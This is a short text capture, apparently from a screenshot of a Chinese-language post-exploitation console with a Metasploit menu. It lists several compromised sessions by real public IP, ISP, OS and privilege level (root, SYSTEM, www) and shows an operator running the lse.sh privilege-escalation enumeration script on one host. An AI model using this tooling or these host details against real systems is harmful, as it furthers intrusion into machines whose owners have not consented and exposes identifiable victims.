 ? 211.149.159.74 0s 20s
0s 68 25 10.0.12.2:45507 <- 211.149.159.74:35962 中国 CHINANET SiChuan Telecom Internet Data Center x64 CentOS 8.1.1911 www @ 211.149.159.74 415
20s 69 25 10.0.12.2:45507 <- 211.149.159.74:36378 中国 CHINANET SiChuan Telecom Internet Data Center x64 CentOS 8.1.1911 root @ 211.149.159.74 6102
? 255.255.255.255 5s 5s
5s 8 -1 10.0.12.2:45504 <- 111.231.224.47:52775 中国 四川 成都 腾讯云 php Windows NT 172_27_0_13 6.1 build 7601 SYSTEM @ 172_27_0_13
5s 59 -1 10.0.12.2:45508 <- 39.106.14.12:55294 中国 北京 北京 阿里云 java Linux 3.10.0-862.14.4.el7.x86_64 root @ iZ2ze8qk2hzq5co7z8iq0aZ
? 59.75.8.40 10s
10s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE
index.html
index.php
lse.sh
system
wap
.\lse.sh
/bin/sh: line 4: .lse.sh: command not found
./lse.sh
---
If you know the current user password, write it here to check sudo privileges:
---
LSE Version: 4.14nw
User: www